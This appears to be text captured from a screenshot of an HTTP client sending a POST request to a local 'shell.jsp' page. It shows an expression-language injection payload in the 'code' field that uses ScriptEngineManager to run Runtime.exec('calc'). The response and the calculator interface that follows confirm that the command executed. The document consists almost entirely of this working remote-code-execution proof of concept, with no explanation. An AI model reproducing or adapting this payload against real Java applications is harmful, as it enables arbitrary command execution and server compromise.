 POST
http://127.0.0.1:8080/shell.jsp
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
Key
Value
批量编辑
code
${''.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc')")}
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三级
展开四级
<html>
<head>
<title>Shell</title>
</head>
<body>
java.lang.ProcessImpl@3f1459dc
</body>
</html>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =